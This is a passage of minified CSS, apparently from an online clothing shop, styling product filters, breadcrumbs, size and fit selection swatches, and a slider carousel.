1.2rem;min-width:100%;position:relative}.refinements__facet-search{max-height:none}.refinements__facet-link:hover{margin-right:-.3rem}.refinements__scroller{display:flex;flex-wrap:wrap;padding-bottom:0;width:100%}.refinements__container{display:flex;position:relative;-moz-transform:translate(0,0);-ms-transform:translate(0,0);-webkit-transform:translate(0,0);transform:translate(0,0);width:100%;max-width:1920px;background-color:transparent;z-index:99;flex-direction:column}.refinements__heading{display:none}.refinements__inner-container{margin:0;overflow:visible}.stick-filters .refinements{position:fixed;top:4.15rem}.refinements__element{flex-grow:1;text-align:left;min-height:3rem;border-bottom:none;width:100%;position:relative;overflow:visible}.refinements__element.active{background-color:#e8e8e8;border-bottom:none}.refinements__element.hide-filter{border-bottom:none;opacity:0;height:0;padding:0;min-height:0;visibility:hidden;-moz-transform:translate(-10000px,0);-ms-transform:translate(-10000px,0);-webkit-transform:translate(-10000px,0);transform:translate(-10000px,0)}.refinements__element.hide-on-start,.refinements__element.hide-on-start *{visibility:hidden;min-height:0;height:0}.refinements__filter-group-name{cursor:pointer;padding:1.5rem 3rem 1.5rem 2rem;border-bottom:.1rem solid #000;margin-bottom:0!important;border-top:none}.hide-filter .refinements__filter-group-name{cursor:none;padding:0}.refinements__link-hint{font-size:12px;font-size:1.2rem;margin-top:1.9rem!important}.refinements__button{padding:.8rem 2rem;min-width:15rem}.refinements__button--filters{display:none}.refinements__more-filters{display:inline-block;flex-direction:column;vertical-align:top;text-align:right}.refinements__filters-applied{display:inline-block;flex-direction:row;z-index:9}.refinements__sortby-container{width:100%}.refinements__breadcrumb-refinement-value{margin-bottom:.5rem}.refinements__breadcrumb-clear-link{color:#000}.refinements__close{display:none}.select2-dropdown--sortby{width:20rem!important;left:-8rem!important}.search-results-page--hide-filters{z-index:8!important;top:inherit!important}.search-results-page--hide-filters~.pagingbar-top{padding-left:35rem!important}.search-results-page--hide-filters~.pagingbar-top .refinements__show-filters-button{display:none!important}.search-results-page--hide-filters~.search-result__container{padding-left:35rem!important}.search-results-page--hide-filters~.search-result__container .filtering-wrapper{width:0!important;display:none}}@media (min-width:1024px) and (hover:hover),(min-width:1024px) and (-ms-high-contrast:active),(min-width:1024px) and (-ms-high-contrast:none){.refinements{position:relative;top:0;right:inherit;z-index:6;max-width:35rem}.refinements__parent-container{flex-wrap:wrap}.refinements__sortby{padding:0 2rem;height:3.2rem;flex-basis:inherit;height:3rem;line-height:3rem;width:12rem}.refinements__sortby:focus{border-bottom:.1rem solid #000}.refinements__facet-container,.refinements__facet-search{z-index:99;padding:1.2rem 0 0 1.2rem;min-width:100%;position:relative}.refinements__facet-container:not(.visually-hidden),.refinements__facet-search:not(.visually-hidden){margin:1rem 0!important}.refinements__facet-search{max-height:none}.refinements__facet-link:hover{margin-right:-.3rem}.refinements__scroller{display:flex;flex-wrap:wrap;padding-bottom:0;width:100%}.refinements__container{display:flex;position:relative;-moz-transform:translate(0,0);-ms-transform:translate(0,0);-webkit-transform:translate(0,0);transform:translate(0,0);width:100%;max-width:1920px;background-color:transparent;z-index:99;flex-direction:column}.refinements__heading{display:none}.refinements__inner-container{margin:0;overflow:visible}.stick-filters .refinements{position:fixed;top:4.15rem}.refinements__element{flex-grow:1;text-align:left;min-height:3rem;border-bottom:none;width:100%;position:relative;overflow:visible}.refinements__element.active{background-color:#e8e8e8;border-bottom:none}.refinements__element.hide-filter{border-bottom:none;opacity:0;height:0;padding:0;min-height:0;visibility:hidden;-moz-transform:translate(-10000px,0);-ms-transform:translate(-10000px,0);-webkit-transform:translate(-10000px,0);transform:translate(-10000px,0)}.refinements__element.hide-on-start,.refinements__element.hide-on-start *{visibility:hidden;min-height:0;height:0}.refinements__filter-group-name{cursor:pointer;padding:1.5rem 3rem 1.5rem 2rem;border-bottom:.1rem solid #bababa;border-radius:1.5rem;margin-bottom:0!important}.hide-filter .refinements__filter-group-name{cursor:none;padding:0}.refinements__link-hint{font-size:12px;font-size:1.2rem;margin-top:1.9rem!important}.refinements__button{padding:.8rem 2rem;min-width:15rem}.refinements__button--filters{display:none}.refinements__more-filters{display:inline-block;flex-direction:column;vertical-align:top;text-align:right}.refinements__filters-applied{display:inline-block;flex-direction:row;z-index:9}.refinements__sortby-container{width:100%}.refinements__breadcrumb-refinement-value{margin-bottom:.5rem}.refinements__breadcrumb-clear-link{color:#000}.refinements__close{display:none}.filtering-wrapper.ps-container .ps-scrollbar-y-rail{z-index:6;right:1rem!important}}.ct-style-wrapper figure{margin:0 auto}.focal-image-region{position:relative}.focal-image-region:before{content:'';display:block;content:"";width:100%;padding-top:calc(1 / 1 * 100%)}.focal-image__wrapper{position:absolute;top:0;left:0;height:100%;width:100%}.focal-image__image{width:100%;height:100%;object-fit:cover;object-position:var(--focal-point-x) var(--focal-point-y)}@media only screen and (min-width:768px){.focal-image__image{object-position:var(--imageTablet-focal-point-x) var(--imageTablet-focal-point-y)}}@media only screen and (min-width:1024px){.focal-image__image{object-position:var(--imageDesktop-focal-point-x) var(--imageDesktop-focal-point-y)}.focal-image-region:before{padding-top:calc(1 / 2 * 100%)}}.breadcrumb{border-top:.1rem solid #f5f5f5}.breadcrumb__container ul{margin:auto;padding:.8rem 0;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;text-overflow:ellipsis;overflow:hidden}.breadcrumb__link{width:auto}.breadcrumb__link a{color:#373737;font-weight:400;text-decoration:none}.breadcrumb .double_arrow,.breadcrumb .goback_arrow{background-size:cover;background:url(../images/svg-icons/arrow-empty.svg) no-repeat center center;display:inline-block;height:.7rem;margin:0 1.5rem 0 1rem;width:.7rem}.breadcrumb .goback_arrow{height:.9rem;margin:0 .5rem 0 2rem;width:.9rem}.breadcrumb .double_arrow{-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-webkit-transform:rotate(180deg);transform:rotate(180deg);height:.7rem;margin:0 .5rem 0 .5rem;width:.7rem}.breadcrumb.secondary-breadcrumb{font-size:1.6rem;background-color:#f5f5f5;display:block}.breadcrumb.secondary-breadcrumb .double_arrow{height:1.8rem;margin-bottom:-.3rem;width:1.1rem}.breadcrumb.secondary-breadcrumb .breadcrumb__container{margin:2rem 0}@media only screen and (min-width:768px){.breadcrumb{border-top:0}.pt_product-search-result .breadcrumb{padding:0 5.4rem!important}.breadcrumb__container{margin:0;border-bottom:.1rem solid #f5f5f5;background-color:#fff;z-index:2}.breadcrumb__container ul{padding:1.5rem 0 1.5rem .2rem!important}.breadcrumb__link a{font-weight:600}.breadcrumb .double_arrow{margin:0 1.5rem 0 1rem}.breadcrumb.secondary-breadcrumb{background-color:transparent}.breadcrumb.secondary-breadcrumb .breadcrumb__container{margin:2.1rem 4rem 0 0}}.product-options .attribute__swatch--option{min-width:11.5rem}.toggle-custom-options{display:none}.toggle-custom-options.show{display:block}[data-variation-attr-id=collarSize]{padding-top:2.4rem!important;row-gap:2.8rem}[data-variation-attr-id=collarSize] .attribute__swatch--selected{border-width:.1rem!important}.alpha-size-bar{left:-.2rem}.alpha-size-bar[data-index="0"]{top:.9rem}.alpha-size-bar[data-index="1"]{top:8.3rem}.alpha-size-bar[data-index="2"]{top:18.3rem}.alpha-size-group{height:.5rem;border:1px solid #5e5e5e;border-bottom:none;margin-right:.4rem}.alpha-size-group[data-sizes="1"]{width:4.2rem}.alpha-size-group[data-sizes="2"]{width:8.8rem}.alpha-size-group__name{left:50%;transform:translate(-50%,0);padding:0 .7rem;font-size:1rem;line-height:1.2rem;top:-.5rem}.attribute{list-style:none;margin:0;padding:0;display:inline-block;width:100%}.item-list__td--gift .attribute{width:100%}.attribute--cart-comma{width:auto;display:inline}.attribute__error{display:none}.attribute__error.show{display:inline-block;color:#cd110e;font-size:1.4rem;margin-bottom:.8rem}.attribute__label{line-height:2.2rem}.attribute__variants-group .product-variations .attribute__label{padding-bottom:0}.attribute__label--inline{line-height:4rem}.attribute.redborder.error{margin:.6rem 0}.quickview .attribute.redborder.error{margin:0}.konfektion-sizes .attribute.redborder.error .attribute__label{color:#b9262c}.attribute.redborder.error .swatches .attribute__swatch{background-color:#ffe1e2;border-color:#cd110e}.attribute.redborder.error .swatches .attribute__swatch .attribute__swatch-link{color:#cd110e}.attribute.redborder.error .swatches .attribute__swatch--unselectable{background-color:#fff}.attribute.redborder.error .swatches .attribute__swatch--unselectable .attribute__swatch-link{color:#5e5e5e}.attribute__swatch-wrapper--active{background-color:#f9f9f9}.attribute__swatch-values{display:none}.outfit-productset__options .attribute__swatch-values{right:auto;left:-.6rem}.attribute__swatch-values--active{display:inline-block;margin-top:1.5rem;background-color:#f9f9f9}.attribute__swatch-values .attribute__swatch{margin-right:1rem}.attribute__swatch{width:auto;min-width:4rem;display:inline-block;float:left;border:0;margin-right:.8rem;margin-bottom:.8rem;text-align:center;border-radius:.5rem;cursor:pointer}.attribute__swatch:active{box-shadow:0;background-color:#ebedf3}.attribute__swatch--reset{clear:both}.attribute__swatch--unselectable{position:relative;cursor:default}.attribute__swatch--unselectable:after,.attribute__swatch--unselectable:before{position:absolute;content:"";width:3.6rem;height:.1rem;background-color:#5e5e5e;bottom:1.7rem;margin-left:auto;margin-right:auto;left:0;right:0;transform:rotate(-45deg)}.attribute__swatch--unselectable:before{transform:rotate(45deg)}.attribute__swatch--unselectable .attribute__swatch-link{color:#666}.attribute__swatch--unselectable.attribute__swatch--german{cursor:inherit}.attribute__swatch--unselectable.attribute__swatch--german:after,.attribute__swatch--unselectable.attribute__swatch--german:before{display:none}.attribute__swatch--nonexistent{display:none!important}.attribute__swatch--cufftype-double,.attribute__swatch--cufftype-single{float:none;position:relative;vertical-align:top}.pt_account .attribute__swatch--cufftype-double,.pt_account .attribute__swatch--cufftype-single{margin-right:1rem}.attribute__swatch--cufftype-double .attribute__swatch-link,.attribute__swatch--cufftype-single .attribute__swatch-link{position:relative;text-align:left;padding:.6rem!important}.attribute__swatch--selected{background:#373737;border-color:#373737}.trouser-fit-plp .attribute__swatch--selected,.trouserfit .attribute__swatch--selected{background:#dbefeb}.ui-dialog .trouserfit .attribute__swatch--selected{background:#66b2a3}.attribute__swatch--selected.attribute__swatch--option-pocket .attribute__swatch-link:before{content:' ';background:url(../images/svg-icons/pocket_white.svg) no-repeat center;background-size:cover}.attribute__swatch--selected .attribute__swatch-link,.attribute__swatch--selected.attribute__swatch-link{color:#fff}.attribute__swatch--option{min-width:48%;float:left;position:relative;margin-right:1.4rem}.attribute__swatch--option.left-pocket-btn{margin-right:0}.pt_account .attribute__swatch--option{margin-right:1rem}.attribute__swatch--option-ontop{z-index:3;min-width:15.5rem;width:auto}.attribute__swatch--option .attribute__swatch-link{padding:1.1rem 3rem 1rem 1.1rem;cursor:pointer;font-size:1.1rem}.attribute__swatch--option .attribute__swatch-link--unselectable{color:#666;cursor:default}.attribute__swatch-group{height:2.8rem}.outfit-productset .attribute__swatch{min-width:3.8rem;width:auto}.attribute__swatch-label{border-radius:.4rem .4rem 0 0;height:1.8rem;line-height:1.8rem;font-size:1.2rem}.attribute .js-arrow{display:block;position:absolute;content:"";top:1.2rem;right:1rem;width:1.2rem;height:1.2rem;background:url(../images/svg-icons/arrow-top.svg) no-repeat center center;background-size:contain;transform:rotate(180deg)}.attribute .js-arrow-up{transform:rotate(0)}.attribute .bottom{width:0;height:0;border-style:solid;border-width:0 10rem 10rem 10rem;border-color:transparent transparent #007bff transparent}.attribute__swatch-link{color:#5e5e5e;display:block;padding:.9rem 0;font-size:1.4rem;height:100%}.attribute__swatch-link--cursor{cursor:pointer}.attribute__swatch-link:hover{text-decoration:none}.attribute__swatch-link.js-monogram-added{background:#373737;border-color:#e8e8e8;color:#fff;outline:0}.attribute__swatch-link.js-monogram-added:before{content:' ';background:url(../images/svg-icons/monogram_white.svg) no-repeat -1px 0}.attribute__swatch-link .tooltip-content{font-family:Futura,Arial;font-weight:600}.attribute__swatch-link--small{font-size:1.1rem!important}.attribute--recommended .attribute__swatch-link::after{content:"";position:absolute;top:0;width:0;height:0;border-left:.6rem solid transparent;border-right:.6rem solid transparent;border-top:.5rem solid #116a60;left:50%;transform:translate(-50%,-100%)}.attribute__selected-value{margin:.5rem 0 1.5rem 0}.attribute__selected-value--option{outline:0;font-size:1.2rem;color:#5e5e5e}.attribute__selected-value--positioned{position:relative;top:-1.1rem}.attribute__selected-value--german{top:0;margin-bottom:.5rem}.attribute--recommended{position:relative;margin-top:1.5rem}.attribute__box-tip{top:-2.1rem;border-radius:.5rem;font-size:1.1rem;line-height:1.7rem;transform:translate(-50%,0);left:50%;min-width:9.5rem;width:max-content}.flexbox-row-first-child .attribute__box-tip{left:15%;transform:translate(0,0)}.flexbox-row-last-child .attribute__box-tip{left:-165%;transform:translate(0,0)}.flexbox-row-last-child .attribute__box-tip--trousers{transform:translate(-50%,0);left:50%}.attribute__box-tip--trousers::before{content:"";position:absolute;bottom:-.9rem;width:0;height:0;border-left:.6rem solid transparent;border-right:.6rem solid transparent;border-top:.5rem solid #116a60;left:50%;transform:translate(-50%,-100%)}.attribute-info__icon{width:2rem;border:.1rem solid #fff;border-radius:100%}.german-sizing .attribute__swatch,.jacketlength .attribute__swatch,.length .attribute__swatch,.size .attribute__swatch,.waistcoatsize .attribute__swatch,.width .attribute__swatch{min-width:auto;border:.1rem solid #bababa}.german-sizing .attribute__swatch .attribute__swatch-link,.jacketlength .attribute__swatch .attribute__swatch-link,.length .attribute__swatch .attribute__swatch-link,.size .attribute__swatch .attribute__swatch-link,.waistcoatsize .attribute__swatch .attribute__swatch-link,.width .attribute__swatch .attribute__swatch-link{z-index:1;position:relative;display:flex;align-items:center;justify-content:center;min-width:3.6rem;height:3.6rem;font-family:Futura,Arial;font-size:1.4rem;color:#5e5e5e}@media (hover:hover){.german-sizing .attribute__swatch:hover,.jacketlength .attribute__swatch:hover,.length .attribute__swatch:hover,.size .attribute__swatch:hover,.waistcoatsize .attribute__swatch:hover,.width .attribute__swatch:hover{background-color:#e8e8e8}}.german-sizing .attribute__swatch--selected,.jacketlength .attribute__swatch--selected,.length .attribute__swatch--selected,.size .attribute__swatch--selected,.waistcoatsize .attribute__swatch--selected,.width .attribute__swatch--selected{background-color:#373737;border:.1rem solid #373737}.german-sizing .attribute__swatch--selected .attribute__swatch-link,.jacketlength .attribute__swatch--selected .attribute__swatch-link,.length .attribute__swatch--selected .attribute__swatch-link,.size .attribute__swatch--selected .attribute__swatch-link,.waistcoatsize .attribute__swatch--selected .attribute__swatch-link,.width .attribute__swatch--selected .attribute__swatch-link{color:#fff}.german-sizing .attribute__swatch--selected:hover,.jacketlength .attribute__swatch--selected:hover,.length .attribute__swatch--selected:hover,.size .attribute__swatch--selected:hover,.waistcoatsize .attribute__swatch--selected:hover,.width .attribute__swatch--selected:hover{background-color:#373737}.german-sizing .attribute__swatch--unselectable,.jacketlength .attribute__swatch--unselectable,.length .attribute__swatch--unselectable,.size .attribute__swatch--unselectable,.waistcoatsize .attribute__swatch--unselectable,.width .attribute__swatch--unselectable{background-color:#fff;position:relative;cursor:default;border:.1rem solid transparent}.german-sizing .attribute__swatch--unselectable:after,.german-sizing .attribute__swatch--unselectable:before,.jacketlength .attribute__swatch--unselectable:after,.jacketlength .attribute__swatch--unselectable:before,.length .attribute__swatch--unselectable:after,.length .attribute__swatch--unselectable:before,.size .attribute__swatch--unselectable:after,.size .attribute__swatch--unselectable:before,.waistcoatsize .attribute__swatch--unselectable:after,.waistcoatsize .attribute__swatch--unselectable:before,.width .attribute__swatch--unselectable:after,.width .attribute__swatch--unselectable:before{position:absolute;content:"";width:3.6rem;height:.1rem;background-color:#5e5e5e;bottom:1.7rem;left:0;transform:rotate(-45deg)}.german-sizing .attribute__swatch--unselectable:before,.jacketlength .attribute__swatch--unselectable:before,.length .attribute__swatch--unselectable:before,.size .attribute__swatch--unselectable:before,.waistcoatsize .attribute__swatch--unselectable:before,.width .attribute__swatch--unselectable:before{transform:rotate(45deg)}.german-sizing .attribute__swatch--unselectable:hover,.jacketlength .attribute__swatch--unselectable:hover,.length .attribute__swatch--unselectable:hover,.size .attribute__swatch--unselectable:hover,.waistcoatsize .attribute__swatch--unselectable:hover,.width .attribute__swatch--unselectable:hover{background-color:#fff}.german-sizing .attribute__swatch-large,.german-sizing .attribute__swatch.unfinished,.jacketlength .attribute__swatch-large,.jacketlength .attribute__swatch.unfinished,.length .attribute__swatch-large,.length .attribute__swatch.unfinished,.size .attribute__swatch-large,.size .attribute__swatch.unfinished,.waistcoatsize .attribute__swatch-large,.waistcoatsize .attribute__swatch.unfinished,.width .attribute__swatch-large,.width .attribute__swatch.unfinished{text-transform:uppercase;min-width:auto}.german-sizing .attribute__swatch-large .attribute__swatch-link,.german-sizing .attribute__swatch.unfinished .attribute__swatch-link,.jacketlength .attribute__swatch-large .attribute__swatch-link,.jacketlength .attribute__swatch.unfinished .attribute__swatch-link,.length .attribute__swatch-large .attribute__swatch-link,.length .attribute__swatch.unfinished .attribute__swatch-link,.size .attribute__swatch-large .attribute__swatch-link,.size .attribute__swatch.unfinished .attribute__swatch-link,.waistcoatsize .attribute__swatch-large .attribute__swatch-link,.waistcoatsize .attribute__swatch.unfinished .attribute__swatch-link,.width .attribute__swatch-large .attribute__swatch-link,.width .attribute__swatch.unfinished .attribute__swatch-link{width:auto;min-width:4.6rem;padding:.9rem}.german-sizing .attribute__swatch--width-r.selected,.german-sizing .attribute__swatch--width-w.selected,.jacketlength .attribute__swatch--width-r.selected,.jacketlength .attribute__swatch--width-w.selected,.length .attribute__swatch--width-r.selected,.length .attribute__swatch--width-w.selected,.size .attribute__swatch--width-r.selected,.size .attribute__swatch--width-w.selected,.waistcoatsize .attribute__swatch--width-r.selected,.waistcoatsize .attribute__swatch--width-w.selected,.width .attribute__swatch--width-r.selected,.width .attribute__swatch--width-w.selected{border-color:#373737}.german-sizing .attribute__swatch--width-r.unselectable,.german-sizing .attribute__swatch--width-w.unselectable,.jacketlength .attribute__swatch--width-r.unselectable,.jacketlength .attribute__swatch--width-w.unselectable,.length .attribute__swatch--width-r.unselectable,.length .attribute__swatch--width-w.unselectable,.size .attribute__swatch--width-r.unselectable,.size .attribute__swatch--width-w.unselectable,.waistcoatsize .attribute__swatch--width-r.unselectable,.waistcoatsize .attribute__swatch--width-w.unselectable,.width .attribute__swatch--width-r.unselectable,.width .attribute__swatch--width-w.unselectable{background-color:#fff}.german-sizing .attribute__swatch--width-r .attribute__swatch-link,.german-sizing .attribute__swatch--width-w .attribute__swatch-link,.jacketlength .attribute__swatch--width-r .attribute__swatch-link,.jacketlength .attribute__swatch--width-w .attribute__swatch-link,.length .attribute__swatch--width-r .attribute__swatch-link,.length .attribute__swatch--width-w .attribute__swatch-link,.size .attribute__swatch--width-r .attribute__swatch-link,.size .attribute__swatch--width-w .attribute__swatch-link,.waistcoatsize .attribute__swatch--width-r .attribute__swatch-link,.waistcoatsize .attribute__swatch--width-w .attribute__swatch-link,.width .attribute__swatch--width-r .attribute__swatch-link,.width .attribute__swatch--width-w .attribute__swatch-link{width:auto;font-size:1.1rem}.jacketlength{display:flex;justify-content:space-between;margin-bottom:2rem}.jacketlength .attribute__swatch{width:30%;border:.1rem solid #e8e8e8;margin-right:0;min-width:auto;border-radius:0}.jacketlength .attribute__swatch--unselectable{background-color:#dedcdb}.jacketlength .attribute__swatch--unselectable:hover{background-color:#dedcdb}.jacketlength .attribute__swatch--unselectable:after{display:none}.jacketlength .attribute__swatch .attribute__swatch-link{width:auto;text-transform:uppercase}.pdp-choose-sizes{position:relative;width:100%;border:.1rem solid #bababa;background-color:#fff;color:#5e5e5e;font-family:Futura,Arial;font-size:1.4rem;line-height:1.5;text-align:center;padding:1.4rem}.pdp-choose-sizes:after{position:absolute;content:"";top:1.7rem;right:2.3rem;width:1.2rem;height:1.2rem;background:url(../images/svg-icons/arrow-top.svg) no-repeat center center;background-size:contain}.pdp-choose-sizes.collapsed{border:.1rem solid transparent;background-color:#116a60;color:#fff}.pdp-choose-sizes.collapsed:after{position:absolute;content:"";top:1.7rem;right:2.3rem;width:1.2rem;height:1.2rem;transform:rotate(180deg);background:url(../images/svg-icons/arrow-bottom.svg) no-repeat center center;background-size:contain}.pdp-choose-sizes.collapsed:focus{background-color:#38877f;outline-style:solid;outline-width:.2rem;outline-color:#000;-moz-outline-style:.2rem solid #000}.attribute__swatch--option{border:0}.js-option-wrapper{font-size:1.2rem;font-family:Futura,Arial;font-weight:400;font-stretch:normal;font-style:normal;line-height:1.5;letter-spacing:normal;color:#5e5e5e;text-transform:uppercase;margin-top:0}.js-option-wrapper .attribute__swatch--option{background-color:transparent}.js-option-wrapper .js-option-swatch.attribute__swatch--selected{background-color:#fff}.js-option-wrapper .js-option-swatch.attribute__swatch--selected .attribute__swatch-link{color:#fff}.cufftype .attribute__swatch:last-child,.variation-fit .attribute__swatch:last-child{margin-right:0}.cufftype .attribute__swatch,.customise .attribute__swatch,.variation-fit .attribute__swatch,.vfit .attribute__swatch{border:.1rem solid #bababa}.cufftype .attribute__swatch-link,.customise .attribute__swatch-link,.variation-fit .attribute__swatch-link,.vfit .attribute__swatch-link{display:flex;align-items:center;justify-content:center;font-family:Futura,Arial;font-size:1.4rem;padding:0 1rem;min-width:5.9rem;height:3.6rem}@media (hover:hover){.cufftype .attribute__swatch:hover,.customise .attribute__swatch:hover,.variation-fit .attribute__swatch:hover,.vfit .attribute__swatch:hover{background-color:#e8e8e8}}.cufftype .attribute__swatch--selected,.cufftype .attribute__swatch--selected:hover,.customise .attribute__swatch--selected,.customise .attribute__swatch--selected:hover,.variation-fit .attribute__swatch--selected,.variation-fit .attribute__swatch--selected:hover,.vfit .attribute__swatch--selected,.vfit .attribute__swatch--selected:hover{background-color:#373737}.cufftype .attribute__swatch--selected .attribute__swatch-link,.cufftype .attribute__swatch--selected:hover .attribute__swatch-link,.customise .attribute__swatch--selected .attribute__swatch-link,.customise .attribute__swatch--selected:hover .attribute__swatch-link,.variation-fit .attribute__swatch--selected .attribute__swatch-link,.variation-fit .attribute__swatch--selected:hover .attribute__swatch-link,.vfit .attribute__swatch--selected .attribute__swatch-link,.vfit .attribute__swatch--selected:hover .attribute__swatch-link{color:#fff}.cufftype .attribute__swatch--unselectable,.customise .attribute__swatch--unselectable,.variation-fit .attribute__swatch--unselectable,.vfit .attribute__swatch--unselectable{cursor:default;border:.1rem solid transparent}.cufftype .attribute__swatch--unselectable:hover,.customise .attribute__swatch--unselectable:hover,.variation-fit .attribute__swatch--unselectable:hover,.vfit .attribute__swatch--unselectable:hover{background-color:#fff}.variation-fit-shirt{flex:1;text-align:center;max-width:33%}.variation-fit-shirt:last-of-type{margin-right:0}.variation-fit-shirt__wrapper{justify-content:flex-start}.variation-fit-shirt.attribute__swatch--unselectable.unselectable{border:.1rem solid #bababa;opacity:.5}.variation-fit-shirt.attribute__swatch--unselectable.unselectable::after,.variation-fit-shirt.attribute__swatch--unselectable.unselectable::before{width:0;height:0}.variation-fit-shirt.attribute__swatch--unselectable.unselectable .attribute__swatch-img-wrapper::after,.variation-fit-shirt.attribute__swatch--unselectable.unselectable .attribute__swatch-img-wrapper::before{position:absolute;content:"";width:.1rem;height:100%;background-color:#5e5e5e;margin-left:auto;margin-right:auto;left:0;right:0;bottom:0;transform:rotate(-45deg)}.variation-fit-shirt.attribute__swatch--unselectable.unselectable .attribute__swatch-img-wrapper:before{transform:rotate(45deg)}.variation-fit-shirt .attribute__swatch-link{flex-direction:column;height:100%;padding:0;border-radius:.5rem;outline-offset:.1rem}.variation-fit-shirt .attribute__swatch-text{border-top:.1rem solid #bababa;height:3rem}.redborder.error .variation-fit-shirt .attribute__swatch-text{border-color:#cd110e}.variation-fit-shirt.attribute__swatch--selected{border:.2rem solid #373737}.variation-fit-shirt.attribute__swatch--selected .attribute__swatch-text{border-top:.1rem solid #373737}.variation-fit-shirt.attribute__swatch--selected .attribute__swatch-link{outline-offset:.1rem}.sticky-selectors{position:sticky;top:0;z-index:4;border-bottom:.1rem solid transparent}.sticky-selectors.is-sticky{border-bottom:.1rem solid #d8d8d8;box-shadow:-.4rem -.2rem 0 0 #fff}.sticky-selectors__selector{padding:.6rem;border-radius:.3rem;font-size:1.2rem;cursor:default;user-select:none}.sticky-selectors__tick-icon{top:-.2rem;margin-left:.2rem}.sticky-selectors__list{white-space:nowrap;overflow-x:auto;-ms-overflow-style:none;scrollbar-width:none}.sticky-selectors .size-list::-webkit-scrollbar{display:none}.alterations__message{background-color:#f4b877;padding:1.8rem 1rem}.attribute__swatch-values .attribute__swatch-link{display:flex;align-items:center;justify-content:center;width:3.8rem;height:3.8rem;font-family:Futura,Arial;color:#5e5e5e;min-width:auto}.attribute__swatch-values .attribute__swatch--selected{background-color:#373737;border:.1rem solid #373737;color:#fff}.attribute__toggle-title{font-size:1.2rem;font-weight:600;color:#373737;font-family:Futura,Arial;line-height:1.83;text-transform:uppercase;display:block;width:100%;padding:0 0 1rem}.js-custom-sleeve-option{position:relative}.js-custom-option-swatch:hover{background-color:#e8e8e8}.js-custom-option-swatch.attribute__swatch--selected:hover{background-color:#373737}.js-custom-option-swatch.attribute__swatch--unselectable{background-color:unset}.attribute__swatch-wrapper .attribute__swatch--option-ontop.attribute__swatch--selected{background-color:#373737;min-width:auto}.attribute__swatch-wrapper .attribute__swatch--option-ontop.attribute__swatch--selected .attribute__swatch-link{padding:1.1rem}.attribute__swatch-wrapper .attribute__swatch--option-ontop.attribute__swatch--selected .js-arrow-down,.attribute__swatch-wrapper .attribute__swatch--option-ontop.attribute__swatch--selected .js-arrow-up{display:none}.attribute__swatch-wrapper--active .option-swatch{border:.1rem solid transparent}.shortening-description--list{list-style:decimal}@media only screen and (min-width:768px){.attribute__swatch--option{margin-right:.7rem}.attribute__swatch-label{font-size:1rem}.pdp-choose-sizes--hiden-arrow.collapsed:after,.pdp-choose-sizes--hiden-arrow:after{content:none}}@media only screen and (min-width:1024px){.attribute--cart-comma{display:inline-table}.attribute--cart-comma::after{right:-.4rem}.attribute .js-arrow{top:1.6rem}.attribute__variants-group .label{font-size:2rem}.attribute__variants-group .attribute__measurement{font-size:2rem}.attribute__swatch-label{font-size:1.2rem}.attribute__swatch-values .attribute__swatch-link{width:4.8rem;height:4.8rem;font-size:1.6rem}.cufftype .attribute__swatch .attribute__swatch-link,.customise .attribute__swatch .attribute__swatch-link,.german-sizing .attribute__swatch .attribute__swatch-link,.jacketlength .attribute__swatch .attribute__swatch-link,.length .attribute__swatch .attribute__swatch-link,.size .attribute__swatch .attribute__swatch-link,.variation-fit:not(.variation-fit-shirt__wrapper) .attribute__swatch .attribute__swatch-link,.vfit:not(.variation-fit-shirt__wrapper) .attribute__swatch .attribute__swatch-link,.waistcoatsize .attribute__swatch .attribute__swatch-link,.width .attribute__swatch .attribute__swatch-link{font-size:1.6rem;min-width:4.6rem;height:4.6rem}.cufftype .attribute__swatch--unselectable:after,.cufftype .attribute__swatch--unselectable:before,.customise .attribute__swatch--unselectable:after,.customise .attribute__swatch--unselectable:before,.german-sizing .attribute__swatch--unselectable:after,.german-sizing .attribute__swatch--unselectable:before,.jacketlength .attribute__swatch--unselectable:after,.jacketlength .attribute__swatch--unselectable:before,.length .attribute__swatch--unselectable:after,.length .attribute__swatch--unselectable:before,.size .attribute__swatch--unselectable:after,.size .attribute__swatch--unselectable:before,.variation-fit:not(.variation-fit-shirt__wrapper) .attribute__swatch--unselectable:after,.variation-fit:not(.variation-fit-shirt__wrapper) .attribute__swatch--unselectable:before,.vfit:not(.variation-fit-shirt__wrapper) .attribute__swatch--unselectable:after,.vfit:not(.variation-fit-shirt__wrapper) .attribute__swatch--unselectable:before,.waistcoatsize .attribute__swatch--unselectable:after,.waistcoatsize .attribute__swatch--unselectable:before,.width .attribute__swatch--unselectable:after,.width .attribute__swatch--unselectable:before{width:4.6rem;bottom:2.3rem}[data-variation-attr-id=collarSize]{padding-top:3.3rem!important;row-gap:3.1rem}.alpha-size-group__name{font-size:1.2rem}.alpha-size-bar[data-index="0"]{top:1.7rem}.alpha-size-bar[data-index="1"]{top:10.4rem}.alpha-size-group[data-sizes="1"]{width:5.2rem}.alpha-size-group[data-sizes="2"]{width:10.8rem}.sticky-header-body-padding .sticky-selectors{top:12.5rem}.sticky-selectors__selector{padding:.7rem 1rem;font-size:1.4rem}.pdp-choose-sizes--hiden-arrow.collapsed:after,.pdp-choose-sizes--hiden-arrow:after{content:''}}.slick-slider{margin-bottom:0!important;position:relative;display:block!important;padding:0;box-sizing:border-box;-webkit-touch-callout:none;user-select:none;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0;font-size:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.lastvisited-slider .slick-list,.list--recommendations-nohit .slick-list,.minicart-recommendations .slick-list,.recommendation-carousel .slick-list,.special-offers-carousel .slick-list{padding-right:2.5rem}.lastvisited-slider:has(.slick-next.slick-disabled) .slick-list,.list--recommendations-nohit:has(.slick-next.slick-disabled) .slick-list,.minicart-recommendations:has(.slick-next.slick-disabled) .slick-list,.recommendation-carousel:has(.slick-next.slick-disabled) .slick-list,.special-offers-carousel:has(.slick-next.slick-disabled) .slick-list{padding-left:2.5rem;padding-right:0}.slick-slider .slick-list,.slick-slider .slick-track{transform:translate3d(0,0,0)}.slick-track{position:relative;left:0;top:0;display:block;margin:0;padding-left:.1rem}.slick-track:after,.slick-track:before{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;min-height:.1rem;border:0;position:relative;display:none}[dir=rtl] .slick-slide{float:right}.recommendation-carousel.slick-initialized .slick-slide{margin:0}.slick-slide img{display:inline-block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized 